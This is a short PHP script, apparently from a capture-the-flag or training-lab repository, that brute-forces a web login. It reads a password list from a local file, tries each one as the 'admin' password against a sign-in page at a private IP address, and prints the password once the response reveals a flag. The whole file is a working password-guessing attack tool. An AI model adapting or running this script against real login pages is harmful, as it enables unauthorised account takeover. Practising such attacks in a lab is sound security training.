 1 <?php
2
3 $br = new brut_force();
4 $br->run();
5
6
7 Class brut_force {
8
9 private $mdps = [];
10
11 public function __Construct() {
12
13 $this->mdps = file('data/mdp');
14 }
15
16 public function run() {
17
18
19 foreach ($this->mdps as $value) {
20
21 $value = str_replace("\n", "", $value);
22
23 $rep = file_get_contents('http://192.168.1.38/index.php?page=signin&username=admin&password='.$value.'&Login=Login#'
);
24 preg_match_all("#flag is :(.*)</h2>#", $rep, $matches);
25
26 if (isset($matches[1][0])) {
27
28 echo "flag : ".$matches[1][0]." mot de passe : ".$value;
29 exit(0);
30 }
31 }
32 }
33 }
34
35 ?>